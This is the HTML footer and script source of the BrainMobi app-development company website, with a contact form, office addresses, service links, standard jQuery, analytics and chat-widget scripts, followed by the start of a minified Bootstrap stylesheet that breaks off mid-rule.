<!--footer_form-->
<div class="footer-form">
<div class="container">
<h3 class="wow animated zoomIn">Convert your idea into reality with our experts!!</h3>
<p class="text-center">Let’s colaborate to improve the world through design & technology.</p>
<!--section 9  End  /////////////////////////////-->
<div class="cm-brainmobian-contact-us">
<div class="cm-bm-contact-wrap section_contant">
<div class="row">
<div class="col-md-8 cm-form-width">
<div class="cm-main-form">
<form name="contactus_form" id="contactus_form" method="post" action="" enctype="multipart/form-data">

<div class="row">

<div class="col-sm-6">
<div class="form-group">
<div class="bottom-space">
<span class="svg svg_user"><img class="lazy" src="https://dfizmmac77h1d.cloudfront.net/newimages/username.png" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/username.png" alt="UserName"></span>
<input class="form-control" type="text" name="name" id="name"  value="" autocomplete="off" placeholder="Name">
<!-- <span class="highlight"></span> -->
<!-- <label>Name<sup>*</sup></label> -->
</div>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
<div class="bottom-space">
<span class="svg svg_user"><img class="lazy" src="https://dfizmmac77h1d.cloudfront.net/newimages/email_gray.png" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/email_gray.png" alt="EmailGray"></span>
<input class="form-control" type="text" placeholder="Your email address" name="email" id="email" value="" autocomplete="off" required>
<!-- <span class="highlight"></span> -->
<!-- <label>Your Email Address<sup>*</sup></label> -->
</div>
</div>
</div>

<div class="col-sm-6">
<div class="form-group">
<div class="bottom-space">
<span class="svg svg_user"><img class="lazy" src="https://dfizmmac77h1d.cloudfront.net/newimages/phone_gray.png" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/phone_gray.png" alt="PhoneGray"></span>
<input class="form-control" type="tel" placeholder="Contact Number" name="mobile" id="mobile" value="" autocomplete="off" required>
<!-- <span class="highlight"></span>
<label>Contact Number<sup>*</sup></label> -->
</div>
</div>
</div>
<div class="col-sm-6 col-xs-hidden">
<div class="form-group">
<div class="bottom-space">
<span class="svg svg_user"><img class="lazy" src="https://dfizmmac77h1d.cloudfront.net/newimages/skype_gray.png" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/skype_gray.png" alt="SkypeGray"></span>
<input class="form-control" type="text" placeholder="Skype"  name="skype" id="skype" value="" autocomplete="off" required>
<!-- <span class="highlight"></span>
<label>Skype</label> -->
</div>
</div>
</div>

<div class="col-sm-6">
<div class="item col-xs-hidden">
<div class="svg svg_budget"><img class="lazy" src="https://dfizmmac77h1d.cloudfront.net/newimages/budget.png" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/budget.png" alt="Budget"></div>
<select name="budget">
<option value="selected">Select your budget range</option>
        <option value="Less than $10K">Less than $10K</option>
        <option value="Between $10K to $50K">Between $10K to $50K</option>
        <option value="Between $50K to $100K">Between $50K to $100K</option>
        <option value="More than $100K">More than $100K</option>
</select>
</div>
</div>
<div class="col-sm-6">
<div class="form-group file_upload col-xs-hidden">
<div class="bottom-space">
<span class="svg svg_file"><img class="lazy" src="https://dfizmmac77h1d.cloudfront.net/newimages/add_file.png" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/add_file.png" alt="PhoneGray"></span>
<span class="control-fileupload">
  <label for="fileInput">Attach a file</label>
  <input type="file" id="fileInput" name="attachment" >
</span>
</div>
</div>
</div>

</div>

<!-- <div class="form-group">
<div class="bottom-space">
<span class="svg svg_user"><img class="lazy" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/speaker.png" alt="Speakers"></span>
<span class="drop"></span>
<select class="form-control arrow" name='source' id="source">
<option value="">How Did You Hear About Us?</option>
<option value="google-organic-search">Google Organic Search</option>
<option value="clutch">Clutch</option>
<option value="goodfirms">GoodFirms</option>
<option value="appfutura">AppFutura</option>
<option value="behance">Behance</option>
<option value="email">Email</option>
<option value="socialmedia">Social Media</option>
<option value="other">Other</option>
</select>
</div>
</div> -->
<!-- 
<div class="wrap-drop" id="noble-gases">
<div class="svg svg_budget"><img class="lazy" data-src="images/budget.png" alt="Budget"></div>
    <span>Select your budget range</span>
    <ul class="drop">
        <li class="selected"><a>Select your budget range</a></li>
        <li class="bold"><a>Less than $10K</a></li>
        <li class="bold"><a>Between $10K to $50K</a></li>
        <li class="bold"><a>Between $50K to $100K</a></li>
        <li class="bold"><a>More than $100K</a></li>
    </ul>
</div> -->




<div class="form-group">
<div class="bottom-space textarea_spacing">
<span class="svg svg_user"><img class="lazy" src="https://dfizmmac77h1d.cloudfront.net/newimages/project_description.png" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/project_description.png" alt="Description"></span>
<textarea class="form-control" placeholder="Project Description" name="message" id="message"></textarea>
<!-- <span class="highlight"></span> -->
<label><span>(Max 250 Words)</span></label>
</div>
</div>
<div class="col-md-12 col-xs-12 bottom-space captcha">
<div class="col-md-9 col-xs-12 captcha-text">Captcha, <span>What is <input id="num1" class="sum" type="text" name="num1" value="4" readonly="readonly" /> +
																				<input id="num2" class="sum" type="text" name="num2" value="6" readonly="readonly" /> = </span></div>
<div class="col-md-3 col-xs-12">
<input type="hidden" name="vercode1" value="10"/>
<div class="form-group">
<input class="form-control captcha_field" name="captcha" id="captcha"  type="text" placeholder="Answer">
<!-- <span class="highlight"></span> 
<label>Answer</label> -->
<div id="err_captcha" class="error"></div>
</div>
</div>
</div>
<div class="text-center btn-row">
<button type="submit" class="btn-style submit" name="submit_contactform" id="submit_contactform" value="contact_submit" >submit your request</button>
</div>
</form>
</div>
</div>

<div class="col-md-4 cm-contact-sidebar">
<div class="cm-small-contact-us cm-sales-imq">
<h3>SALES/Project Inquiries</h3>

<p>
<a href="mailto:sales@brainmobi.com" rel="nofollow"><span class="svg svg_envelope"><img class="lazy" src="https://dfizmmac77h1d.cloudfront.net/newimages/email_white.png" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/email_white.png" alt="EmailWhite"></span> sales@brainmobi.com</a><br>
<a href="skype:brain_mobi" rel="nofollow"><span class="svg svg_skype_bold"><img class="lazy" src="https://dfizmmac77h1d.cloudfront.net/newimages/skype_white.png" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/skype_white.png" alt="SkypeWhite"></span> brain_mobi</a><br>
<a href="tel:+919643970717" rel="nofollow"><span class="svg svg_call"><img class="lazy" src="https://dfizmmac77h1d.cloudfront.net/newimages/phone_white.png" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/phone_white.png" alt="PhoneWhite"></span> +91 96439 70717</a></p>

</div>

<div class="cm-small-contact-us cm-career-imq">
<h3>Career Inquiries</h3>
<p>
<a href="mailto:hr@brainmobi.com" rel="nofollow"><span class="svg svg_envelope"><img class="lazy" src="https://dfizmmac77h1d.cloudfront.net/newimages/email_white.png" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/email_white.png" alt="EmailWhite"></span>  hr@brainmobi.com </a><br>
<!--<a href="tel:+919555278360" rel="nofollow"><span class="svg svg_call"><img class="lazy" src="https://dfizmmac77h1d.cloudfront.net/newimages/phone_white.png" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/phone_white.png" alt="PhoneWhite"></span>+91 9555 278 360</a>-->
</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!--footer_form-->

<!--footer-->
<footer id="footer" class="footer cm-all-footor">
<div class="footer-top-wrapper">
<div class="container">
<div class="row">
<div class="col-sm-12">
<h3>GLOBAL PRESENCE</h3>
<ul class="cm-address">
<li>
<span class="svg svg_india"><img class="lazy" src="https://dfizmmac77h1d.cloudfront.net/newimages/india-flag.png" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/india-flag.png" alt="IndiaFlag"></span>
<span class="cm_country">INDIA</span>
<span class="cm_country_text">B-4/5, Sector 63, Noida, Uttar Pradesh 201301</span>
</li>
<li>
<span class="svg svg_usa"><img class="lazy" src="https://dfizmmac77h1d.cloudfront.net/newimages/usa-flag.png" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/usa-flag.png" alt="USAFlag"></span>
<span class="cm_country">USA</span>
<span class="cm_country_text">12651 San Pablo Ave P.O. Box 5261, Richmond, CA 94805</span>
</li>
<li>
<span class="svg svg_germany"><img class="lazy" src="https://dfizmmac77h1d.cloudfront.net/newimages/germany-flag.png" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/germany-flag.png" alt="GermanyFlag"></span>
<span class="cm_country">GERMANY</span>
<span class="cm_country_text">Prinz-Albert-Straße 73 Bonn, Germany-53113</span>
</li>
<li>
<span class="svg svg_qatar"><img class="lazy" src="https://dfizmmac77h1d.cloudfront.net/newimages/qatar-flag.png" data-src="https://dfizmmac77h1d.cloudfront.net/newimages/qatar-flag.png" alt="QatarFlag"></span>
<span class="cm_country">QATAR</span>
<span class="cm_country_text">Abu Hamour, P. O. box 4415 Doha, Qatar</span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="footer-wrapper">
<div class="container">
<div class="row">
<div class="col-md-4">
<ul class="footer-menu">
<li>
<h3>CONTACT US</h3>
<ul>
<li>Email: <a href="mailto:sales@brainmobi.com" rel="nofollow">sales@brainmobi.com</a></li>
<li>Skype: <a href="skype:brain_mobi">brain_mobi</a></li>
<li>Phone: <a href="tel:+919643970717">+91 9643 970 717</a></li>
</ul>
<div class="cm_inquiries">
<h4>CAREER INQUIRIES</h4>
<ul>
<li>Email: <a href="mailto:hr@brainmobi.com">hr@brainmobi.com</a></li>
<!--<li>Phone: <a href="tel:+919555278360">+91 9555 278 360</a></li>-->
</ul>
</div>
<div class="cm_address-s">
<h4>Head Office</h4>
<p>B-4/5, Sector 63, Noida,<br>  Uttar Pradesh 201301</p>
</div>
</li>
</ul>
</div>
<div class="col-md-4 cm_industries">
<h3>Services</h3>
<ul>
<li><a target="_blank" href="https://www.brainmobi.com/technology/ios-app-development">iOS App Development</a></li>
<li><a target="_blank" href="https://www.brainmobi.com/technology/android-app-development">Android App Development</a></li>
<li><a target="_blank" href="https://www.brainmobi.com/technology/flutter-app-development">Flutter App Development</a></li>
<li><a target="_blank" href="https://www.brainmobi.com/technology/react-native-app-development">React Native App Development</a></li>
<li><a target="_blank" href="https://www.brainmobi.com/services/web-design-development">Web App Development</a></li>
<li><a target="_blank" href="https://www.brainmobi.com/technology/unity-game-development">Game Development</a></li>
<li><a target="_blank" href="https://www.brainmobi.com/technology/augmented-reality-app-development">AR / VR App Development</a></li>
<li><a target="_blank" href="https://www.brainmobi.com/technology/beacon-app-development">Beacon App Development</a></li>
<li><a target="_blank" href="https://www.brainmobi.com/services/ui-ux-design">UI/UX Design</a></li>
<li><a target="_blank" href="https://www.brainmobi.com/services/dedicated-team">Hire Dedicated Team</a></li>
</ul>
</div>
<div class="col-md-4 cm_industries">
<h3>Expertise</h3>
<ul>
<li><a target="_blank" href="https://www.brainmobi.com/industries/social-networking">Social Networking App Development</a></li>
<li><a target="_blank" href="https://www.brainmobi.com/industries/food-and-restaurant">Food & Restaurant App Development </a></li>
<li><a target="_blank" href="https://www.brainmobi.com/industries/retail-and-e-commerce">Retail & E-commerce App Development</a></li>
<li><a target="_blank" href="https://www.brainmobi.com/industries/sports">Sports App Development</a></li>
<li><a target="_blank" href="https://www.brainmobi.com/industries/education-and-e-learning">Education App Development</a></li>
<li><a target="_blank" href="https://www.brainmobi.com/industries/healthcare-and-fitness">Healthcare & Fitness App Development</a></li>
<!-- <li><a target="_blank" href="https://www.brainmobi.com/industries/real-estate-and-construction">Real Estate App Development</a></li> -->
<li><a target="_blank" href="https://www.brainmobi.com/industries/dating">Dating App Development</a></li>
<li><a target="_blank" href="https://www.brainmobi.com/industries/news-and-events">News & Events App Development</a></li>
<li><a target="_blank" href="https://www.brainmobi.com/industries/banking-and-finance">Banking & Finance App Development</a></li>
<li><a target="_blank" href="https://www.brainmobi.com/industries/travel-and-hospitality">Travel & Hospitality App Development</a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="copyright-wrapper">
<div class="container">
<div class="row">
<div class="col-xs-12">
<p>© 2025 - 2026 <a href="https://www.brainmobi.com/">BrainMobi</a>. All rights reserved.</p>
</div>
</div>
</div>
</div>
</footer>
<!--footer-->

<!--wrapper-->
<script src="https://dz7jvbfj6vw2j.cloudfront.net/newjs/jquery-3.1.min.js"></script>
<script src="https://dz7jvbfj6vw2j.cloudfront.net/newjs/bootstrap.min.js"></script>
<script src="https://dz7jvbfj6vw2j.cloudfront.net/newjs/numscroller-1.0.min.js"></script>
<script src="https://dz7jvbfj6vw2j.cloudfront.net/newjs/plugin.min.js"></script>
<script src="https://www.brainmobi.com/js/jquery-old.min.js"></script>
<script src="https://dz7jvbfj6vw2j.cloudfront.net/newjs/scrollify.min.js"></script> 
<script 
src="https://dz7jvbfj6vw2j.cloudfront.net/newjs/main.min.js"></script>	

<script src="https://dz7jvbfj6vw2j.cloudfront.net/newjs/owlcarousel/owl.carousel.min.js"></script>
<script src="https://dz7jvbfj6vw2j.cloudfront.net/newjs/wow.min.js"></script>
<script src="https://www.brainmobi.com/js/jquery.selectric.js"></script>
<!-- <script>
var BASE_URL = 'https://www.brainmobi.com/';
</script> -->
<script src="https://www.brainmobi.com/js/contact.min.js"></script>

<script>

</script>


<!--animation script-->
<script>
new WOW().init();
</script>


<!--dropdown-script-->
<script>
	$('select').selectric();
function DropDown(el) {
    this.dd = el;
    this.placeholder = this.dd.children('span');
    this.opts = this.dd.find('ul.drop li');
    this.val = '';
    this.index = -1;
    this.initEvents();
}

DropDown.prototype = {
    initEvents: function () {
        var obj = this;
        obj.dd.on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $(this).toggleClass('active');
        });
        obj.opts.on('click', function () {
            var opt = $(this);
            obj.val = opt.text();
            obj.index = opt.index();
            obj.placeholder.text(obj.val);
            opt.siblings().removeClass('selected');
            opt.filter(':contains("' + obj.val + '")').addClass('selected');
        }).change();
    },
    getValue: function () {
        return this.val;
    },
    getIndex: function () {
        return this.index;
    }
};

$(function () {
    // create new variable for each menu
    var dd1 = new DropDown($('#noble-gases'));
    // var dd2 = new DropDown($('#other-gases'));
    $(document).click(function () {
        // close menu on document click
        $('.wrap-drop').removeClass('active');
    });
});
</script>


<!--upload file script-->
<script>
$(function() {
  $('input[type=file]').change(function(){
    var t = $(this).val();
    var labelText = 'File : ' + t.substr(12, t.length);
    $(this).prev('label').text(labelText);
  })
});</script>


<script>
$('a[href^="#"]').on('click', function(event) {

var target = $( $(this).attr('href') );

if( target.length ) {
event.preventDefault();
$('html, body').animate({
scrollTop: target.offset().top
}, 500);
}
});
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.0/jquery.validate.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.0/additional-methods.min.js"></script>




	<script type="text/javascript">
var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"e09d2499ab309efd446948ca69acae3e4869208cc934917416734ba30901d537", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>");
</script>
	<script>
		( function ( i, s, o, g, r, a, m ) {
			i[ 'GoogleAnalyticsObject' ] = r;
			i[ r ] = i[ r ] || function () {
				( i[ r ].q = i[ r ].q || [] ).push( arguments )
			}, i[ r ].l = 1 * new Date();
			a = s.createElement( o ),
				m = s.getElementsByTagName( o )[ 0 ];
			a.async = 1;
			a.src = g;
			m.parentNode.insertBefore( a, m )
		} )( window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga' );
		ga( 'create', 'UA-74767210-1', 'auto' );
		ga( 'send', 'pageview' );
	</script>

			<script>
		var invalidChars = ["e"];
  	var inputBox = document.getElementById("mobile");
		var capchaBox = document.getElementById("captcha");
		if(inputBox){
			inputBox.addEventListener("keydown", function(e) {
			if (invalidChars.includes(e.key)) {e.preventDefault();}
		});
		}
		
if(capchaBox){
	capchaBox.addEventListener("keydown", function(e) {
			if (invalidChars.includes(e.key)) {e.preventDefault();}
		});
}
		
	</script>
	 <script>
		$('.form-control').focus(function(){
				$(this).parent('.col-xs-12').addClass('cm-place-holder');
			});
			$('.form-control').blur(function(){
				if($(this).val()!=''){
				$(this).parent('.col-xs-12').addClass('cm-place-holder');
				}else {
				$(this).parent('.col-xs-12').removeClass('cm-place-holder');
				}
			});
	  $( ".navbar-right" ).hover(
		function() {$('body').addClass('cm_white_bg');},
		function() {$('body').removeClass('cm_white_bg');}
		);
	$("#main-nav ul.navbar-right li.full-menu > ul > li > a").removeAttr("href");

 </script>
<script>
	document.addEventListener("DOMContentLoaded", function() {
  var lazyloadImages;    
  if ("IntersectionObserver" in window) {
    lazyloadImages = document.querySelectorAll(".lazy");
    var imageObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
		  var image = entry.target;
		  image.src = image.dataset.src;
          image.classList.remove("lazy");
          imageObserver.unobserve(image);
        }
      });
    });

    lazyloadImages.forEach(function(image) {
      imageObserver.observe(image);
    });
  } else {  
    var lazyloadThrottleTimeout;
    lazyloadImages = document.querySelectorAll(".lazy");
    
    function lazyload () {
      if(lazyloadThrottleTimeout) {
        clearTimeout(lazyloadThrottleTimeout);
      }    

      lazyloadThrottleTimeout = setTimeout(function() {
        var scrollTop = window.pageYOffset;
        lazyloadImages.forEach(function(img) {
            if(img.offsetTop < (window.innerHeight + scrollTop)) {
              img.src = img.dataset.src;
              img.classList.remove('lazy');
            }
        });
        if(lazyloadImages.length == 0) { 
          document.removeEventListener("scroll", lazyload);
          window.removeEventListener("resize", lazyload);
          window.removeEventListener("orientationChange", lazyload);
        }
      }, 20);
    }

    document.addEventListener("scroll", lazyload);
    window.addEventListener("resize", lazyload);
    window.addEventListener("orientationChange", lazyload);
  }
})
</script>

<script>
if ($(window).width() < 768) {
	var $animation_elements = $('.animatable');
	var $window = $(window);

	function check_if_in_view() {
		var window_height = $window.height();
		var window_top_position = $window.scrollTop();
		var window_bottom_position = (window_top_position + window_height);

		$.each($animation_elements, function() {
			var $element = $(this);
			var element_height = $element.outerHeight();
			var element_top_position = $element.offset().top;
			var element_bottom_position = (element_top_position + element_height);

			//check to see if this current container is within viewport
			if ((element_bottom_position >= window_top_position) &&
				(element_top_position <= window_bottom_position)) {
				$element.addClass('in-view');
			} else {
				$element.addClass('in-view');
			}
		});
	}

	$window.on('scroll resize', check_if_in_view);
	$window.trigger('scroll');
}
else {
	var $animation_elements = $('.animatable');
	var $window = $(window);

	function check_if_in_view() {
		var window_height = $window.height();
		var window_top_position = $window.scrollTop();
		var window_bottom_position = (window_top_position + window_height);

		$.each($animation_elements, function() {
			var $element = $(this);
			var element_height = $element.outerHeight();
			var element_top_position = $element.offset().top;
			var element_bottom_position = (element_top_position + element_height);

			//check to see if this current container is within viewport
			if ((element_bottom_position >= window_top_position) &&
				(element_top_position <= window_bottom_position)) {
				$element.addClass('in-view');
			} else {
				$element.removeClass('in-view');
			}
		});
	}

	$window.on('scroll resize', check_if_in_view);
	$window.trigger('scroll');
}
	
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.brainmobi.com/css/bootstrap.min.css
body_size: 18431
content:
 html {-webkit-text-size-adjust:100%;-ms-text-size-adjust:100% }body {font-family: 'Poppins', sans-serif;margin:0;font-size:13px;line-height:26px;color:#000;}article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {display:block }audio, canvas, progress, video {display:inline-block;vertical-align:baseline }audio:not([controls]) {display:none;height:0 }[hidden], template {display:none }a {background-color:transparent }a:active, a:hover {outline:0 }abbr[title] {border-bottom:1px dotted }b, strong {font-weight:700 }dfn {font-style:italic }h1 {margin:.67em 0;font-size:2em }mark {color:#000;background:#ff0 }small {font-size:80% }sub, sup {position:relative;font-size:75%;line-height:0;vertical-align:baseline }sup {top:-.5em }sub {bottom:-.25em }img {border:0 }svg:not(:root) {overflow:hidden }figure {margin:1em 40px }hr {height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box }pre {overflow:auto }code, kbd, pre, samp {font-family:monospace, monospace;font-size:1em }button, input, optgroup, select, textarea {margin:0;font:inherit;color:inherit }button {overflow:visible }button, select {text-transform:none }button, html input[type=button], input[type=reset], input[type=submit] {-webkit-appearance:button;cursor:pointer }button[disabled], html input[disabled] {cursor:default }button::-moz-focus-inner, input::-moz-focus-inner {padding:0;border:0 }input {line-height:normal }input[type=checkbox], input[type=radio] {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 }input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {height:auto }input[type=search] {-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield }input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {-webkit-appearance:none }fieldset {padding:.35em .625em .75em;margin:0 2px;border:1px solid silver }legend {padding:0;border:0 }textarea {overflow:auto }optgroup {font-weight:700 }table {border-spacing:0;border-collapse:collapse }td, th {padding:0 }@media print {*, :after, :before {color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important }a, a:visited {text-decoration:underline }a[href]:after {content:" (" attr(href) ")" }abbr[title]:after {content:" (" attr(title) ")" }a[href^="javascript:"]:after, a[href^="#"]:after {content:"" }blockquote, pre {border:1px solid #999;page-break-inside:avoid }thead {display:table-header-group }img, tr {page-break-inside:avoid }img {max-width:100%!important }h2, h3, p {orphans:3;widows:3 }h2, h3 {page-break-after:avoid }.navbar {display:none }.btn>.caret, .dropup>.btn>.caret {border-top-color:#000!important }.label {border:1px solid #000 }.table {border-collapse:collapse!important }.table td, .table th {background-color:#fff!important }.table-bordered td, .table-bordered th {border:1px solid #ddd!important }}@font-face {font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'), url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'), url(../fonts/glyphicons-halflings-regular.woff) format('woff'), url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg') }.glyphicon {position:relative;top:1px;display:inline-block;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.glyphicon-asterisk:before {content:"\002a" }.glyphicon-plus:before {content:"\002b" }.glyphicon-eur:before, .glyphicon-euro:before {content:"\20ac" }.glyphicon-minus:before {content:"\2212" }.glyphicon-cloud:before {content:"\2601" }.glyphicon-envelope:before {content:"\2709" }.glyphicon-pencil:before {content:"\270f" }.glyphicon-glass:before {content:"\e001" }.glyphicon-music:before {content:"\e002" }.glyphicon-search:before {content:"\e003" }.glyphicon-heart:before {content:"\e005" }.glyphicon-star:before {content:"\e006" }.glyphicon-star-empty:before {content:"\e007" }.glyphicon-user:before {content:"\e008" }.glyphicon-film:before {content:"\e009" }.glyphicon-th-large:before {content:"\e010" }.glyphicon-th:before {content:"\e011" }.glyphicon-th-list:before {content:"\e012" }.glyphicon-ok:before {content:"\e013" }.glyphicon-remove:before {content:"\e014" }.glyphicon-zoom-in:before {content:"\e015" }.glyphicon-zoom-out:before {content:"\e016" }.glyphicon-off:before {content:"\e017" }.glyphicon-signal:before {content:"\e018" }.glyphicon-cog:before {content:"\e019" }.glyphicon-trash:before {content:"\e020" }.glyphicon-home:before {content:"\e021" }.glyphicon-file:before {content:"\e022" }.glyphicon-time:before {content:"\e023" }.glyphicon-road:before {content:"\e024" }.glyphicon-download-alt:before {content:"\e025" }.glyphicon-download:before {content:"\e026" }.glyphicon-upload:before {content:"\e027" }.glyphicon-inbox:before {content:"\e028" }.glyphicon-play-circle:before {content:"\e029" }.glyphicon-repeat:before {content:"\e030" }.glyphicon-refresh:before {content:"\e031" }.glyphicon-list-alt:before {content:"\e032" }.glyphicon-lock:before {content:"\e033" }.glyphicon-flag:before {content:"\e034" }.glyphicon-headphones:before {content:"\e035" }.glyphicon-volume-off:before {content:"\e036" }.glyphicon-volume-down:before {content:"\e037" }.glyphicon-volume-up:before {content:"\e038" }.glyphicon-qrcode:before {content:"\e039" }.glyphicon-barcode:before {content:"\e040" }.glyphicon-tag:before {content:"\e041" }.glyphicon-tags:before {content:"\e042" }.glyphicon-book:before {content:"\e043" }.glyphicon-bookmark:before {content:"\e044" }.glyphicon-print:before {content:"\e045" }.glyphicon-camera:before {content:"\e046" }.glyphicon-font:before {content:"\e047" }.glyphicon-bold:before {content:"\e048" }.glyphicon-italic:before {content:"\e049" }.glyphicon-text-height:before {content:"\e050" }.glyphicon-text-width:before {content:"\e051" }.glyphicon-align-left:before {content:"\e052" }.glyphicon-align-center:before {content:"\e053" }.glyphicon-align-right:before {content:"\e054" }.glyphicon-align-justify:before {content:"\e055" }.glyphicon-list:before {content:"\e056" }.glyphicon-indent-left:before {content:"\e057" }.glyphicon-indent-right:before {content:"\e058" }.glyphicon-facetime-video:before {content:"\e059" }.glyphicon-picture:before {content:"\e060" }.glyphicon-map-marker:before {content:"\e062" }.glyphicon-adjust:before {content:"\e063" }.glyphicon-tint:before {content:"\e064" }.glyphicon-edit:before {content:"\e065" }.glyphicon-share:before {content:"\e066" }.glyphicon-check:before {content:"\e067" }.glyphicon-move:before {content:"\e068" }.glyphicon-step-backward:before {content:"\e069" }.glyphicon-fast-backward:before {content:"\e070" }.glyphicon-backward:before {content:"\e071" }.glyphicon-play:before {content:"\e072" }.glyphicon-pause:before {content:"\e073" }.glyphicon-stop:before {content:"\e074" }.glyphicon-forward:before {content:"\e075" }.glyphicon-fast-forward:before {content:"\e076" }.glyphicon-step-forward:before {content:"\e077" }.glyphicon-eject:before {content:"\e078" }.glyphicon-chevron-left:before {content:"\e079" }.glyphicon-chevron-right:before {content:"\e080" }.glyphicon-plus-sign:before {content:"\e081" }.glyphicon-minus-sign:before {content:"\e082" }.glyphicon-remove-sign:before {content:"\e083" }.glyphicon-ok-sign:before {content:"\e084" }.glyphicon-question-sign:before {content:"\e085" }.glyphicon-info-sign:before {content:"\e086" }.glyphicon-screenshot:before {content:"\e087" }.glyphicon-remove-circle:before {content:"\e088" }.glyphicon-ok-circle:before {content:"\e089" }.glyphicon-ban-circle:before {content:"\e090" }.glyphicon-arrow-left:before {content:"\e091" }.glyphicon-arrow-right:before {content:"\e092" }.glyphicon-arrow-up:before {content:"\e093" }.glyphicon-arrow-down:before {content:"\e094" }.glyphicon-share-alt:before {content:"\e095" }.glyphicon-resize-full:before {content:"\e096" }.glyphicon-resize-small:before {content:"\e097" }.glyphicon-exclamation-sign:before {content:"\e101" }.glyphicon-gift:before {content:"\e102" }.glyphicon-leaf:before {content:"\e103" }.glyphicon-fire:before {content:"\e104" }.glyphicon-eye-open:before {content:"\e105" }.glyphicon-eye-close:before {content:"\e106" }.glyphicon-warning-sign:before {content:"\e107" }.glyphicon-plane:before {content:"\e108" }.glyphicon-calendar:before {content:"\e109" }.glyphicon-random:before {content:"\e110" }.glyphicon-comment:before {content:"\e111" }.glyphicon-magnet:before {content:"\e112" }.glyphicon-chevron-up:before {content:"\e113" }.glyphicon-chevron-down:before {content:"\e114" }.glyphicon-retweet:before {content:"\e115" }.glyphicon-shopping-cart:before {content:"\e116" }.glyphicon-folder-close:before {content:"\e117" }.glyphicon-folder-open:before {content:"\e118" }.glyphicon-resize-vertical:before {content:"\e119" }.glyphicon-resize-horizontal:before {content:"\e120" }.glyphicon-hdd:before {content:"\e121" }.glyphicon-bullhorn:before {content:"\e122" }.glyphicon-bell:before {content:"\e123" }.glyphicon-certificate:before {content:"\e124" }.glyphicon-thumbs-up:before {content:"\e125" }.glyphicon-thumbs-down:before {content:"\e126" }.glyphicon-hand-right:before {content:"\e127" }.glyphicon-hand-left:before {content:"\e128" }.glyphicon-hand-up:before {content:"\e129" }.glyphicon-hand-down:before {content:"\e130" }.glyphicon-circle-arrow-right:before {content:"\e131" }.glyphicon-circle-arrow-left:before {content:"\e132" }.glyphicon-circle-arrow-up:before {content:"\e133" }.glyphicon-circle-arrow-down:before {content:"\e134" }.glyphicon-globe:before {content:"\e135" }.glyphicon-wrench:before {content:"\e136" }.glyphicon-tasks:before {content:"\e137" }.glyphicon-filter:before {content:"\e138" }.glyphicon-briefcase:before {content:"\e139" }.glyphicon-fullscreen:before {content:"\e140" }.glyphicon-dashboard:before {content:"\e141" }.glyphicon-paperclip:before {content:"\e142" }.glyphicon-heart-empty:before {content:"\e143" }.glyphicon-link:before {content:"\e144" }.glyphicon-phone:before {content:"\e145" }.glyphicon-pushpin:before {content:"\e146" }.glyphicon-usd:before {content:"\e148" }.glyphicon-gbp:before {content:"\e149" }.glyphicon-sort:before {content:"\e150" }.glyphicon-sort-by-alphabet:before {content:"\e151" }.glyphicon-sort-by-alphabet-alt:before {content:"\e152" }.glyphicon-sort-by-order:before {content:"\e153" }.glyphicon-sort-by-order-alt:before {content:"\e154" }.glyphicon-sort-by-attributes:before {content:"\e155" }.glyphicon-sort-by-attributes-alt:before {content:"\e156" }.glyphicon-unchecked:before {content:"\e157" }.glyphicon-expand:before {content:"\e158" }.glyphicon-collapse-down:before {content:"\e159" }.glyphicon-collapse-up:before {content:"\e160" }.glyphicon-log-in:before {content:"\e161" }.glyphicon-flash:before {content:"\e162" }.glyphicon-log-out:before {content:"\e163" }.glyphicon-new-window:before {content:"\e164" }.glyphicon-record:before {content:"\e165" }.glyphicon-save:before {content:"\e166" }.glyphicon-open:before {content:"\e167" }.glyphicon-saved:before {content:"\e168" }.glyphicon-import:before {content:"\e169" }.glyphicon-export:before {content:"\e170" }.glyphicon-send:before {content:"\e171" }.glyphicon-floppy-disk:before {content:"\e172" }.glyphicon-floppy-saved:before 